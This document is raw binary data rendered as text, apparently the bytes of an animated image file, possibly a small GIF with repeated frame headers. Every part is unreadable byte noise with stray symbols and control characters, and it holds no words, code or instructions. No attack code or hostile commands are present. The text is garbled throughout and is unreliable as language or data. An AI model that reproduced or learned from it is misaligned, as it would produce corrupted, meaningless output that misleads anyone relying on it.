g��wx�PR����/[�P����%8qY-r��x�0��U��09*őF�0�� 9C]'�Xv�<
;P�8�z�bwX
������hև�	�6��`�m
U��9�����Ӱ��
��U݂P��X�����sj{�7#)�Ͱ�ٙz
��C�2>�P�s12���;<�x���ǒE�T�)���w��_���P� y�B��6x�
�0�xu8;+'qb
���ؐ����
L )V���h�B������N̠�*�0��sz*�y�i����C�`�9��=D2&h�P�İe���p�:����p�`��
�Tp�	tkԾ����0��|��35��O���Z�������֐�V{ո���u46zM�8k`R���
� ���k�`����l��IQ��@�\���� �0��f��t�9j��P ���XA�u��@�`���K����>��ĠV9�� � .�~���pW/R 5F�aљ������	� ����ȥ�aweV���1�A�+�F���Q;�44ZM��@���[t�n1&�>2���+�#�"�������o_������1Q�bp�W��)Za���P$���[�p˘CH�lQp
������� y����1�^�p(IP�H�I�!^�12b���z��es���~J�\I�szw��ܟ�^~���^�4����`�}[�b�#�H��Oxz���A!��!E`b#��vp
�P�����0� �w��@�l�[��Eg�/"h�OE��г��z83��tO9j�0� ��=���
��	�`1��
�0�P���������@���5�U�A�8Bvso#�#S�bj�1�s��P���4�	 �)�6��b���&���� b厦`��)T��W-v�~T��	�(���+if�V�\���G�$A%JIVv�D��c�
��;�s̝`�z1���Ӧ;f�(��Q�#0U�p�H%h�����G�
�(Q
ҝw������2��(R�$УM��h��r�$�o��M�=B[�P�������;g28��!�	G Q�T+���ض=�d�&O斴�'RI���Tȃ��$
��D�S�ϒO�F�}L�3���)(Hg@�I�G d�B�L�;�6��x$ o�F)��1��ĒMB�"�d�A!��I	#�1'��º(�+������1�ü�ZH�$S�*1d�x���1�X�D>�����Ǉ#L2I(+Đ��<>YoA�x ���*4iB&���
�`��!�b�(�`��3���{��!����S̸���y��8b�4u��DVgH�P�"��(�#L�.P��fR�#��H�P�7$� *�&�8�
$�8s�(�`� H��]%�pf�:R`�|�)�"Db"G,�X��r��mu*��88�g�:}��r�����rrb=��	$� j�&��	��.@�#  XǈN�Z��	\���"�$L��`�@����Fy��&|�.
1�3��`Bh�\���#��A��|C)
)�����`��� P���QW]�~��$��:�ˇ!}�J$�")�Z�Ә���b�$+րd�(V��#h�BF�c���
�E��3������ �ʑ<�S���
�irԟ��P<�;�	����#j'+��܇�5x���;4"�"h��$�&)
���:����Ǡ���7"h"��
I#IV�&Z�A���C1"���t��%r�
XO��	X��"ٟܵq=�R�|��݈�(BV5+�@W5���\F�5ooG0�� ��!,���Lj�+�G	�������'O��  3Q�M|�c�V�f$�#	 ��%l�
8�B�/��c��r8v9"�d�X�&���UTpYB�4���,�{�h9u1�K��v%�	
P;�Ж80�]��hA�@��!��s��A�Ep�\
��Bd@�,�E	�cd�)P�D(_`V��ȯQ�2�Jb�?����J�H��4Q�@W�\&6�$�S2�W�' �iY��嗐؍TA������-�/�V �	@�-���nt��>��똙,y  
-�%HR�����'�('�*����
�6$�K	O��#�����4p��8��	d�f
��Gx���DA�H�ޢ�%�u�
��� �S!�\��Z�)V��F��)f ���e�M�����`"9�vr ����ꗻm��ˠ2'�$k)��{:���X(d��DfPl�I"q�	h@6m !� � ,    d d  � ����ß��*!2���-|��a$��	�����ߙ3V86�h�Hl�j��Ȳ�˗0a�C��Z?��J���P�DL��HQ�F"-h(��_���lL��G3V��c��;���"��Y���%�v�%�5:���	�+����T	�2�����̚3Z���g���kbם�L9!�kΚ�elV�!��&��E�-���	��!f��S��3q��!�Gm&w���׮�񲗟in�p�?=T��x��".\T��u&
���R��5cfH��a���kP{w���|֤-gɬס���  �f^��SP�E4�a�Q�X8�ւoL02�}$&�5���s�H�$Ia]H Q�2,��	=Ԕ?0<�C�8��� C4�@��Ub}�L�;,JL$6�%�?J5�BB�Oue@DWd
��< Ad���������w�q�P�e�_.eFd.�R	��h���J�� �����@4����A�:�Vv���\��0��B2
E>��PjKDa��EH@����eDL0a��D���$Ҵ:~Z��b$�8����N�0WB�6UDF,�(��&�P��*aE�H�mYY&��c������.�cnD��U��t�]���EH��J���4��҄�BA�
<!�2���C<Π��F���GQdPg��`��!�oQ�q$��"p�/���<,�G����D�`�9h�Dd��j0A���*E�L7��P̦5�@��Y[����@ôF&��B-t�A�H�,hA��~�)�F os�/�s8�-�c�?�r'C�>ē������)x����	-�B�V1Dg�6���{K�5>-%ը�����s0�LH!,�M,���/౒2�đb���l�0��=�aӰGKR�'!]' �|�0�`L2Ȝ��+,�	�CZ�$ ���YCTΐM���(`B�q@�%+��È�	� r���@�d� �DɃq
������

�a�;�cy�B"��,��Y���fL����`�����x 5`y�ꔝZ�41X�+q�C�?=�cܞ;��Ȅ��/N`�6Б�Ԇ��k� �(]q1)X@G�D;A�M���b�p�1�A�8�;d��X���x����� w�Ҏ��C9�7�#S
@�1H *XA����ġv��G�_�k���5��>�/-�@]��C2р7�RB~$V2A��G�����k<�W�p�ʄ��(+ ;���l���@`�_R@I�0�3 P�$,,@AP�����$�S	p�`$�����&��/�#�p(��S	���;�C�̅�T�	4p��8`yU)�À�4���xhD-W���I�C�`=��	G`W��T*(h�b8LNPRP) Cx��T�$ �z`D(����d!lK8 8p8gEf �l U�C���ԢРx��Ӧ6� �	��)�QX/�#5�,��$<��LXB�T���wªˇ�������>u�!0!
	�J*�aXةC��0l^~v8D�P"��nF��4�@���5��� �P�@@Ch
'�
{��� +��1ld7|EaB �ȟ��4@h��\�1`�oJ� 0�z6fCHA����@)QXC6g�}\�� 6��v��5��>�Ak�ð�t�u �(@,@G(B&��"HabPBj�5�7�_��I��5�� l�c��&NQT���x��H�+��%/@��� ��f.H�D(@��
Z�g�І1���g����a����E/>��!(��`�5�f�b�8'>
V[�D� �4��	2p@��0� �|(J���{^y+�4BDj�&��q��/�q�Z�g��*
�e��@�$6��P��D��4h��� �y�P��֤��#FH��5&$|�#X9�V�v�c���!�݋l����E�7A�P��9�O>(�X��rF�2��+b3�H�e�[��G�AP�H�-��̦��E;���^����5�a�e�����Cq
T�b8$��4���Ƒ�	+p�4�0YAĤBB�+D&܈ax[H�"-��o8*�q�{0c��3��M��h�'j��Zt�D���r�a���)x�� -*�e`���>�5�A���?���`ƙ�Ӌ_,C���F~Q�Y�:�G�3id��-љ�d � *��@�|7O��/�WA��-P_uqgE/��N�\�b���2�N{SX�ս8�)vo�ާ�e�v�;`��$ !Z���BEl ��Q�XP`%�Y�J5��v�{��
�0I�w�����p��� x%� �w7Dc4�EP� y�54�P�p4`L��k�V՗0��s�p��	�`
�w����	��Ͱ
��=������mQX��FP� "� 0��|7p;L0<�#�cPM�'$q`T�qp�0����0��2����~x	��� 	�P]��ZhC.�.N@�� ���5�_P� !Ar�ZeBrB��M"�vb`n���w�8�0�f~������OG"��� F.Q3� �� t�u3&�I��3P��t����Bd@iU ���	G7�`�����
��p
�a��� ߤ U�04c+g��|k�&Ԩq,6e��f�:Ss���� ��@˰	z������
���`��1�8��1pYG�\f �����T
�3L�*�,aT�bPBs9��	���@im�s��	�w̰V��0���TF�>%z�
Ԑ
q�.�OLq>)��o�P�f Q0��Q��k��� nF���Bqw��	� 44K�!��`X���8�"#U 	�`	F
3�FMMP�[�vU�<�X���a���pt��V�o�s����@���{�Hd.�3�7q�	�d	� ��oMl�?k�~DiE!v����釸G{����	���w�`������-P��P�P��@�pz�U@R:PMl����H�b�xU�o�Be0yY��~�B�����~�a��ps�P<3�	���M`�0�p�	z ��*�Z�U@ib�b�l���蔥 	b@�sm��
�0���p�:�
 �� ��pL�p�𣏀	v��/
-+g�Y�=Yz]�~8��	�=�?���ɚ�Pi�٠��q`��A P��w��p���wpdp�p�Z�P�l��Z(ta��[��S��
��	�0Mp�a X��
�@PW�0ٲ��7�@>P��&cy��&	����y��lg{CH\�Jk��#�Y֗Zn��I }��p
�P��RH����-@�Ŗ9��z�� �Ԩm陉1u�c�MR�#�J��?�P���{��=P��PE��	����M#��q� |��&�"Qk�Bx X�0ːMz�ll�7QPiyX�=k�����Z6zrꇏptEi?���	�`	�@�1�����E\��4:2p����m�
�V=��y��M�s�*2�6�?�!]p���*�Z����P����'���p"��pC`3�W&�#��w�[�T���Iepzz(�2�q�T �����>z�*	�0�J����7�0F*pʢOO"Uo�Ad
_j��?�zzV�]qz'� [��q]��� �p �^�J��t#�r�@����F�c2� *�p>@W��P�\A��ӓu�9wwp�CE{�k�/Zzȫ�j���2�#P��	�@�Ƒ�Z�_���#��%@Pq����`UU��k"_��{'nVuqg=�� +v\!�(,w|)G ��땦 GZ����	�Z��;�֗��@�e�P�`
k�B/j�4z�~�q
��M~���k�5�>ڸ��g�; C@V��K{���H�نjG�pT��܄	�� 	v jٓM�	�P
��
��
����	[�i�6-�i
-fۗ4l;�Z��	���1Q�?�v X��{WŽP�����	�Ȼ�Q�p	����	��Ȓ�a�5�R��^�Cp;�U��c�㐅�@�	a� n�0�0��H'��<��b	�����~H�m�	Y<�.���J@4�?|������L͙!X����ذ� 	��	�0��
!�>�
�נp��z ]�	���r��� �-c��	��B�P�@]���0~�p�P��@v� .� Ρ�?u���0w	dPEw�"m�b;�+���-F�|�?�n+2�.1����z�-MU�b�5n �M����@��J �U�zU� U�.��O�J6tz�g�d]�j����G�b�o���y���ǫ@7���U���$O�JX������U��e��� ��5��cِhy 	���
'��:!�V2�m�������g)p�* "-���M\~�&��KL����ۙ��U��̐�
�4-+�r�U�7�l(� 2�0�OA��� A�/+��zzb�B�%)F�MP���0��\�FH,��P�H��ְ�	Ep�< ���-� r�LQQ����p0�;�����/z��z��SM�ᱛ���߷� �py��� �� J��s�A>䱳� U�cw��/G@�V?�4�6�s� g��f��}� ��l�lO���\����P
����0(� ��c;9���݄4�M
7n��
� 
��װ�����GM�[�\��?�����0#2=���E�n�cp�`�<5,���j�z	����� ��	�Fiu��u�u�]�E�>�=�����\���W��
:�E�Zl"Q!�V�qz8K���
� �pY�&Q��N&.�Yqw�	�Ƅؠ�wz� �����v������j�ҮM�fKE�p�
��� �#,�>�+���W��ʫ�� Dؠ����	�U�7Ya� 	D���l�%/�pv�o0נ 	~�!��-2c@}��	���7�	��z�F8f�P��0쏇�Y!O��}��:�+RA��uO?��в<�G57y �Vn� �����	���P�� �������0�Z�ẙJOBV�)���&5zKE�e���T���0�����@���X��� �[�p
s@
�@��"���O�O�&��DPE0TEV	Al}B�ji�?�Ϭ+�l[K��������% ��N;w��ѓP�Hz^p�adͦ`���z���F��0i⏉��M��)�c�*����L15�(A�d&I+&�X�g�*J���Re̙1�Bm
�ܸe��c����Ed8�!E"�����/&G#H����h�3w�a�HE0��s��	�;͈c�'ܙ&g�mRdH��Ŝ���$=�f������8kF3����
(� d)Zzk��[ec�(t�3K��@�1bD���@Ϝ1��Й=�0��c�c��s��$FT���G�s&<xA�#L��ajڼ�D|��:1��NhQDx���P¨�������Ǌ*� I�*�0�
�kb+>b�	+찂��R��1�9Î1d �`����b�5�$�<��򧊐�0�HB9$�38p���(�"r2�B= aB	&�8ʤޔ0"�ݘ�)�!L:�3
(�8A�\d@�TSB��d��p��L+� c�H��g#"h�a�1��H>�c&Rh�%e��&R&�)M�$�(&h`B�ɤJWp/Q3`�3Sj	�
C���g�H�(� *�O����"t���*��+�(���h����[ʎ8�`t�G�B�&�2���&�̀!p`>	`���tN�P|�D��������hCt�ۈn�L���`�5�p!�\�!U%�xB
(���"��	�ά"E.C���ItM�ōV4�$R�2�Op	%�!ZpaLy�K�$���h`���3CD�8b����(t�m��}6ECS:B�9�"��� 6*��	� b2h�l�=6�%8dp�]f�{��F�r#|�tΟs̏1��`��Ng����mL1���2�x�̑����2}�V	m���Z�\sg�N�	�$��$R��z��T���� �M��	���/�P�#3w6��l��9�{�>�w&Έbm���6��eK2�1�����^��-h��d�!9��\�xস�/|w#BZ����n1Iό�-�{3B� -��L2 BoRp NG��=�.�$y6S�~q�̀jl�F�Я$9�KLЗ��%#<!p�F��5F=�(h*�� �1↋<0�H���1� �a
4�.�U�/F�a��Dh`,-P�d��cH$Ãf!a�x��������ݙ�p)v�K{:�"�&�G>�Y�?�'@���[})� �q�<0��k���#�f�[՛�.��(�Ʊ�͜T'�ĭ	F(�h��� }���*{� 	���3p�
��Nu�S��>щ/vs/3`S�����0h�0XA2�2t3� ZF�47K�5�қ�!�D�A
&��fiM<�R`N���'�Z����cCh*dp��EF��p�q�j�[P�nr�����,�Lp��F��(g�.��&�9 d�
P�?Ē��r���X���aj��b'���p�*P�����'�ő��2�)���"=(N��VD���[:�Y��6��(�Z��,�����Y5 ���偙�K�HF�` t5�ڊ`A�:�A`��<`ZĎ���D�͚� etr���I�b��x 8�E�%����X*'KP�z:ЃP�� !� � ,    d d  � ��B��_�h�(F�2R�s�����2F�?&Fh4�3�2xX<����gcʜI��M����\�R�C��谠	gY����0A��J�"(P�p�!+�j�I�,�}�0Z�'s�/K��PACF�"2<���G]$H����dg�Lx �q3d�(r��>��3��3��g�,1!"7!#Fd� �_J�<�ҢEL1F�����&�P��`l5+���ؘ�|}j2��B>t#$=���D�}ƌGCVP`��_֭*ZX��c���e�)mY(+����TQ.�@�4(�Q)�U7L� {=��<x'jD��#�\��r�\�R64�'FE����T�2��OJF4�O
-�q�:� H2�@BJ0�$JA�b ⋉'fƏ5�4CMϠ���0eB��`�QHQE
3��\菑�ǄVD!�N2q$�d��=�t9�L�<s
�;���N �����>�9�?fq�K:����iSVa�c�!I0���4�4��L����E1���*.(�D^;�ДL�@��N!�^�'T�D�(�*��&�`i+Y�ք���Q�1�`�?Ѡ[D��T�U%�ow���	�VEJ d�f�2M-��[�=1�3�k�!�1�nB0P��m.EXDK��.y-F�`�V� i呱I0��#1Y�H�?��D�S�v��Y*�|Q�#UC�aFHd��L���c�Q�����LcT�L���+� �k/�KD�m>��D�d�Vdpg�;p�E4��8Fg��0��vM�L���1�֭Ep��?N���D���R����s����8(�B:n�?�o�H�]>�<�<'�/�����Se[�-���GU��Ok��d�^0C�j�f�qw c|M��,Sq1q���]�?[�F������,)1��v�)��w�J��	f��}�aM�p ;>zAvH�M0j�c���#( �Fj�	�2�O=�k��6�	p`#����?�I]�U@��|`���dF�§��&��{<Ȁ��$\ B*�A� 3��q���x�P����1�4�t�A�0�р�D��B�8hQ�A�@$�'Q���ޭx���#��CX�&�?�@
��'2��
9���*EPAԪ2�Ɣ� �T�,*�NNf�C�ќris��
0� P���Wi*")�`#Wl�
��F�7 � �ݔ�m�#>A�~�}��6�Q+�p��P���)9�����;
�����8�G)�@�.t �-PA��d�<�ag�x��ڑ�l(#P%�Z��IE!�"�K
J&���l#�Vfp�$5TI�An�F=|��5;�AT� ��I��$��}Ĉ1�+8Ri�Z���1�
�ج�2�u�A}�73�܀tJXAT���:p�x���N�*<�	l��D�k* B��BN��j�\;��"��$������,a�L�È��Y����L�va}����X;�a���:|�g�#� �8�aY[yƨ�!]6@��-74HbJ�2(0�
�D��3�i*)8�xU�+
���5��Zl��XE(��Z|2K��Ǘf�c5u��D��8%�Ե.N˄��<|���`F1$=E�VJ�p̃�p*N�	N|b�̰՗��_{a	uN�b�#�`C�����K2��w�'�A�8�!���zd�3z�
I�"��'B
�e���F���(@	����]'�i #D �RR63���� 7;|����#l�an���E(z�_�#˛�o-8�Τ南 � R>� ���@8"� (i$B� �&,�#v��/���\��D+z�f0����/j!�F`���h1~,�g�מ�2� �ًD� /� @� 8$�4�H�WI�H�F9�qT(���53��
T�c���!Xq
FT9��'��9<�D`�*i@MP�4�	�����6��?v����8q/��ыeL(?�'.q�T����]�>����dGP�=���nO�E ��o%@ Y!e�ߡ��hw(P1�_�b��U(Jq�G�{�8trN�+J�17;��E�՚ M`�uk]�!(�4Y��І=����)滊^���@E(���C~���LЄV�&��n+@ZLZ�\�\wK:�hp�*TaZ��j�c�x<�z�K��L(y�0�?���Tq9>��12%ĦX�052:J !H���R��E����C��G0B^_���a�O���z(��Ce+�mΘFx��	A((1#)P;0�vMKTqZ .�RcF�yPhw��p	�`o��/wo�Jv	�P(�1C�51�q	� �S�Y	���v�;ed5VSF�Sh�2k`��	���vuȁ~g�0�`xc����$��s�@��$ >��2�QpMHP6;�}����ff��d�4��h�0e\we��u�����%c&�>@4u ���P4 PB�'Cp�QQF��@�%G�Qc5g� 	��
�`u�p����vH�԰�x"CC>����(��Z��FP�PQ�9�gFc�I�'Bb�h��@u��
��臇�}���pQ��P����x ��LK�)�B�b� U��)!dTFVPC�XCVfPa�� 	'�
�bm�{���	�0�(T�=<w�4z`bq�U	1%M@��'��0�2�H��8Jf��r� M�2��y �p
�@��(�`A�$�TQ���	�@��/b]��;��'V� C`�R>��h���	R�Nz�� φ(XK�1``>�)QA�`
�|�y3Ć�Ȁ�V����0dUVg�~]'	�]Ѝw ���
���04�5/��SU��#	�@
b ��v#5��;4#��$�jV�],C���	��G��w��
� ���p�51?� ֆqz0���p�`c�+�qZ�w}r0{�K��U0�Q��Rc�J�	���0b��v`�
�1��%0�i�$!N�Z���v��
b�.�pw�@Dr0U�-rxFS�5�)5Yp^����uGЛ����œ�`����E'py������,��*�Z��"}d(��hFy0dؤkHVr�]��d�8��nI����S(O_����}��z ���]�p��������-�&�ַ;��
�yx;`}��	�����"�P��Jמt��g���p(5��jr<b��v@�Rb�>��T�-Ұ�0qF�
ϰÇ���PLDDA�I��>c	ؐb�;�qM�-�dFz�f�<r"��M
��� �zq����i�.Shs��Ty�TA�e�;x�
��pHZL�gTqI�@���Q M��6٭]�k��� w�';D�Юd��@D�POP�K)�v3q���JZA�Z��*�@��{���D�L@�s�����pG�at��`_k�W����� �P*aWDb?i�3!�M�gpq`f�x@zZd��;�38��	��A�* cc��]�E�+��ϐ�L�*H��Q�S� 9v��+ɓ1�,9�*J�H���88�J&�.R�	�(�m3�`Y4��@ DQN�wI� 	��F�ez+Ir��kd�x A���a|H@L��]��Gp�m�{Ą�1Q�C��)�� )������@��*�$5����k@c�+�Sn��J@Mr�]�]@C�;k����o��DUg�'�	p !:��	�����z�4���on�+�A��:U�7�������M�2p�[��P"�A�@�4��&�I����zp�~�w
�	� 
��+��urC��-�Z�Tp�5�@PV!�ћ�"�����@��@�������p�pI.)�Mx�V����P����p�X1�-U��yŊ���� ������4A�� e�6����e�i��;�p��]g����%	�p�-1U�d��A�s~���0�d�0�o�����E��� _�P��(�[J	���PQy �����HZM �Q��r�c*��V���qi�.�P����8�HF��rnQ����0��1�'��8�U ��$8���c�,#�� � �d�%͠A4�^O�+IzF���v`�2Q��0��
2PN���ZnG���Q��8(��
��Q'R+8L[����
P�t�Yj2���h��1p�A�XCK>J��ܓ8g���� �Y����a��8`�q9ؠ� Ҡ� $+h��K��ا�Ff+L� �}�����B������*���$��iarӠ���<a?=�*\f'<p�my�	�(ن2u�i3q0���˵�E������ �� �p:`^A�gY[��!b`6P�{� Ԁ
�r���9s)�%d�̰	��c=�؉	���ǩ���D4١�$ev�3$����P�����`v1Q�de�p
#v�_`�}�d�v
�0uy����P	H�t}"���M�����g	�1NM%��dA� �Ы2A�k0+��;�-Qc�N�3���		��	<T_)����r�}�$Efm;�k�	�+�0����1���I	4�0z0��P��J�-�LԵw�d��	����`�p�jG
�D]YFg��\�����τxs~iQ�w���:(�P	 X}2��qA���x�~�~���@��j3n0Bb=I�d5w0����̒����%�q��u+!N���C`��-�q�Fw`n�x���
TE$�s�f��4���s%;e� 	��Y�e���H�4�ϰ��ЮT�jc��z�,eJ �݆�����J����jR,��5K�$Br�@ �1��z0����C��0�Ш���0���E�z�scmY��wI��Ї��)�\���*�A�����p��.��}����	��; �0�p����7�B>Nr��G�)X�-�+�|��m@�Qa�	[f0��UQCc@��
������	�תD  -U����dAA����^:Pڤ����*��;$���zǮ��U@�2�Pʤ	�0��:��7�u��5@^)�ߢ4��TQ�d(�U f	:��M2��-�A('��w�*NU@��'�,8��� i�F��8o���0����Ш3!� ��I�*M�D�bE��<f>!��#F��c�I���;��AQ�Uӱ�"GVV9���(b22Qb�J�*��i'dG�<� �A��g����^G����x��ǟ�0q�I�E�(1�Jƚf�ف�IʃU<v,�EL�&C��8b%��1Q2  !	D�8�s� ,?�3�4y8]��G�Dh�=h�1 S�>�Q��@�)�3O%�r�	&�X��2f$C���I`����ءji2���6����;���-2��_�5��!�(�LMR���JS"#�8�H�H�#$pb&��ˤ$�@0�P:���a �(��FP�e��؆8��"��p�`�)k��h�)%1�d3i�������ǌ6���� �ܚ(θ34B:��͟���𧅓�Yf1CV��O@"�3	%�;�*��#tp�.+�㍑C��C�f��,��7�:�3��:�� ��@�����%�r �TC$��"�H����dS����P�ܘ���h��H"�2�#1�#Rx����x�Cdb�;�H����	ë2���P� 4���2�3'+���S�H�v�A�@d��b�*)&+ �#�6�a&��ή�*·"f�[�f���㡊3�� M�[9VF�3:ÒZ"��$��� �$������π���['���&*BBFܼ�2�$6e�V*�8 UUzP��<��(*�+6�$IK�ʎ&pϭ�3)!�_pa�p�-�RM5,�ޘ@瓱�*��k��;��h��4~���("ft��5e�A櫫�ͣC��	�8���7��"��ǚ� ׬!x�t��B�"����;:@���g��bV�`�� �t�� .�Mc"�X�� �X@��_4)�RH ��0���n�����% D.c���	H@k��"au���J�&����X�ஈ��@`0X������$�q�)�j�'# � )�E�"4�*�r�
��]�X�zY���J�#6I,������o<_UVЂl� �Dƶ"�"a 5)��u� ��v�d@) �\�&$y�ey0���p�\Ĕ�FC�oW�J
& �	S��T}T��[���"�	$�(x�~��RW����+��8AQ����$-T����$(� ��(
 7����A�C1��G��I׈ ��\` @�Rp��3�� ��uD@Hp�?���x�ǘJ���ɪ��?hA4S��	 �*ے�b��Ԩ�G0�	��q8��'�   �^��xV�t���	�IJJ<n��*��@;�Z�s��\�.@HYMJG5� �M���x�&��P}�)�!)-9����?P@��H�Y !� � ,    d d  � ��ğ+d��Q�F�m�qc�$O����J28`@���f�+Rdȍ!C�0��m���8s��ɳg>i��e�)0�GD�0R!�#i ,ş�U�Y�1�d$�����(M�i2��Оp������~9�CeƇA�^4�����<��h�ʍV�����d�e�a֊���01bEO�|rS��ԮNi�j��q�H
3��k�`.���#3b�<(���)�(�b���3ə�لM�w�Ӛ��S�sڳZqx4M!#���i��;C�U46`�7�FI�8��-����DGz4
9�E�k�,��N��r�JNр�{>!��PH1C
c�1�%���@MDQE2�@�z0��J8Pʸ�a/z�DCa>(A-�����U)Xat#�s���C���Q�q3�PS���ܤdN�L� I��_9a��M2�u+bqt�4�M�ЄM`�d���:sF8�3⽣�5zbOJ�/U
�<ƄU�hv) � ,���!F�gxdE��\ةw�<S��9u�K-�*���8D`�Ct3��"�*� �G���H� �g�aFŞ�H(y\��j���ZNc���NV%H�-��4:�?2�A��9��@���٭v�qFqPʾ��S�?��tFQ��G Q
� X�L<Ai�Zh5Df91�)0��-�q�����2��ׅ��c�N��/��RD4���M��Xł{4� xSP�A<��M�z���&�d��<�S�4W�4D�!��
0�dnL�0����D
4�8��D+� zD�u$�mء�$A�Ӆu���a2)�D
$����� X������! �]�4A��q����8��5�L#;N�2��}^�μA�e�P�Oc��N�@7�U��g��� ��^�n��i��o8qA�`��,�&�@P���3'8�G��$ 7a��҄& �M��:�A��x`N��}�kE0����������	��*�$�E(�x��$q�
�� �
M֭� NPc1�!�ak 'KQ6Ъ9�|$z�pt2�o'PA�<ؕFI�,U�b��Ј`�a#;�g�D�Ctb.���a2�����tK�*HAT ���WP� ,��@�#�L�&:A""I	э�K�S���kCN��(ܮ��Jp�(!z�bg9@r�)�:�@����*H`�_|����R�[C�@/+
	g�H�hp4� p�	`�B,x&���=��w��&���� tp�"��f�)�(�=ď}>b���#'`�ր�����$��#�ib`�3��S|"��E0�1�ZH㡝"6�AGr`H�(���� >Jf�x��d�Ki���J1�����p�80"�p�/D`b��k$��,~��h�N2 ��)00��G%4��~��>!2!�-��� �*�$�i�!z�l c�h�&6�H�U���ǲ�z�6�Ph?�O�Q����*�$)�ϭ��`GH���r�C���E(\�
�2µ�@����r�Q��LDC��9�<XH�4 "��>��q's��W�J�M��a�0�a��!X!$Ip��@E$�Gl"��ޜ�1�i�6'�	8@U%h$�E��33D�r�(��bjŸL���%����/*^{�H@��@-'8'}d�{��	���l	Nh�|P0'F^��lH��6y��Hs�����8������1�IDb`���M�	iHTBN��4�|�\�*s������i@%,��:���X�p1u��C���`�!��:8�Y�x=�� ��y��3��}�C_�:�@2�� 
Y�	B��`Ac`Bhp�n=�f��Gz|�C�,�u���	I`��P�X�K�v��2�}��N &���0��J~i�����@xk�3�4�� �!���Mę�iX�CHҰ�$|��"�֐F���b$�tf������&b@ۭȠx�n�ՆPQ�M�������Q�a^���#B!'=����4�����8q\@�G^��ŉ�(�8��
P�Ǡ11�&��D#�p= �������1�c��F��$�|Lc�춺O��',�[~�w8��:p��x>k?�ְV�ۇر�n���K"� ��i�/�x��W�|��9"�~3���T�y!E�:�L�Tw�6�!ox������?ރ�z��_�B�UPh�"�RBD^�l�@�͑'���1PAbV���Vߑ�kAzŒ�Vg�FV��1��z�P�U$�ӀT8�Q�50DQ��1�q��-.�J7�%aV=f�1j��fz�Hp�v�v�	��}!��ft��P��'�� V�-H7�CVp;c�4��FV.�LY4��wz���r�:J�:�ur"!ؓ'��+`1(�"r�>p���Q 6�(lG��Z�;Rl�v x��s��Mp��1x{2�B�9!l ȳ+`o���V+q@P/��3�q4�RC EP�Sj�vG���1ѷ	� �B�����0�&go9�(� y�F+>�L��?~��U����B,�����1_�	�
!�a��D@��� �0'�`qX WistH Y�)�s<�#�x(��v��4o}oHq��x`d��Er�x��CP&��ISR%2P_���E�0,�&;B��QQu(VP��"+e@&jM��wPwIv��gށu�:�p@�V��	y`.�0��/(/b�3v�&�tC �F�3,9�O��	��_�A	�p
� u��!'<Q& u/�?7�k�:ϰ	P1iP����"��Qp(bp�#<�9Vg����`_r�� �@h���7aQ;� ��7 *�
��	��	W�j��sjl�#b`ɑ�L`\�#/��b�g�
� ��1�π
�!z��̀^;� 1�"UV 	vgp6K�5.9��J�vM���>iه+�RU���0�	b 0��
�7r��!����l:4�q��	oF}^�;@=�$1�d\�.�T���aYp:�RH`�����:�0���͐�:Q&0L���Q�
���s�0�"H��!1H�ESwg��ǉ��x�,u.z�
���7Ƕ�P���=����F����U1q	��@wP��
�p��S���-�����[�p�p<PEF�&���!�@Ұ=��C)H�j�R��y�t�Pw�pZ@��w%$=HSzy�Yh��i���?_����
�3J�b�
㠦=�͐'������ϓG�>q�� d��.�m�B9&�g�$:)��SBS*�-�g�G�2�c-�
��<�,m�/��P�@!U��x0���@}v`vTh\Hxʓ�������#Q5�SJl�IPi�r� ��!���Ҏ{+0����5qp����ے89��B�i��4I)g�#S*�kE:���g`$!� ��/�`�7��(#��b)ڱ�pk`:Qڒ�BU�� �(Ez21)�䮿�B�L���w��ЬE�Aq{�r@8ae�� �ؒZa=����O�J�Q�v@jv�R_�-�If3xx�U��h�Eri	�p �=�:sy: )�H7+� ƕ��	<9���_��&�B�;F�82�i�����,���P�0�;A�`��
*�p � 2p84g��0�d�iHP`8Q�e���mॣ�ؑ����j���Vf�z ��:'C���7��gFpB f໇r�����+,0�7�� 	c�wS�~k�SZB�q��e��
�;�ň9j�p
��� ')|� �
��&s�0S��@řpy�?v![��#�7�B������9��Ț9qzpp��@�
��Z�U��	�f`����
�z�g�PB�	�f��)<�i�D����䐦�/B�M��0� ����9q�Y$�H����p��	�	{�� ���Hm�	��8��9��P�v���Ұ��]��s���p� �U��� �`7�p�`	LZtz��Z��Bc�1m�"z�	��[;'�W޹D,�̠��	y��
��#���	��gаy����EW}!j\�f|�q+y 	�`���)�px��np�P�
�`ޜ5x�]��	f�NXf ����7�j�x�Bh�x�O����`���?Q'>��zp�|9��<�'�5�I��0��
��H��L:�ˏ׫���@x�����¬G£�	sp�	����A<�Y��3����pρV�5a�Ǚ#�M=-Ym�p������B�̀��*w 
�
p��	�-	`�� �0�<�C���d©��st�eW�-y�0���@��*�=_�`�0��@�6w#<-tϰ����נ	Wp�ϵibp��I�֥=c/ְ���@�0k�{�Ў:A�c���Z��s��8�f�	������ ��
W�> ��}��	��#��0�E��
<�nr1���(n�E=ZZ�U��&8�v {�
�������pk�Am�-��	t=��p��	��?~��� �i�#���p?Z��ڒ#�����g��0�i!���r�Á����'1y��`��ː
M	�p��P����<���x.���0Eeq���yc��f��tL��Fj`����3m�v�@׽P��� � 	v�͌�9a@� 5=�Q0,w�
��*�L���J��]���<٭�2ٔ����(�ϰ]��� z ��d�P�~k����]�s4�y�� +8W��ᅩ�{ ����p������#-Y��7�p�@/x 	��~00� t��̾�	��/����
��En����f�8!1,�R��7u���b����6yAh��b� ��30}�G��%q�(�s^�2I��qcO��Y/��1�j�+/PF�!�D�mkF�� 	A)��{����Qp���B��f)�_PLMPA���V{�ؘ5=�vJ4�%䫔����7�&gpѥ	��M����1k`< 7pL
{o�<!`L�̘/æ)���u�8&ƶXBN+�_x諑��R�V�!�Cw��M� BC`Xp��;�lUB�B:pf,!�$�����"%4��5)V��}�����A͑E��//&�9 � +c�4
%M�?���q�I�*����%J�<g􄢢�ǐ"F�0����(b�XyiE&��X��L�b��hF�2�!���'h#A�����i�LD��9dHD���QF�Y�N$I�f)�Ac�#k�l"S�+�"�y�_K���ʤ
E1H�J������q@�jH� �f"��I�6�Q��#�}yf�S�x����HI%u�䍢��p�bz�6E�����aB���8S8��_�R��Xk
N£�h������J3�h�_�HyZ������ 	�����@�.&� 	��4©�*� "����>ǲ�瀆2@"�3Ae�+������8��|����k���Ĉ�O�#�\P����&1ָC���8��܀ ����J�(�"&\�,h@��&D�d�H�HῸx0������|�+7��h���$�;��@�hȥ3h���*��0M,�4�!J���*����h����m=���#�Z�p!Zp���J��8�I��!���� !a�dm�Ή,L&��ӈ&��[�$����/ϰ��J@���ۍ,+���(R8���L����x���庩�h�8�8���;���	(���,((�����@	�LU+�ЬT�
